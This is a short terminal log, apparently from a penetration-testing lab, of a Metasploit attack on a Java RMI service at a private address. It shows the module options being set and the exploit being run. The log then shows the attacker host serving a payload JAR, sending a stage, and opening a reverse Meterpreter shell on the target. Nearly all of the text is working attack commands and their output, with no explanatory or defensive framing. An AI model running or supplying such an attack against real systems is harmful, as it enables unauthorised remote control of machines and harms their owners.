 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > LHOST 192.168.11.111
[-] Unknown command: LHOST
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/EjUPZ1YFqro3vL
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57692 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:33426) at
2024-01-26 11:25:39 -0500
meterpreter >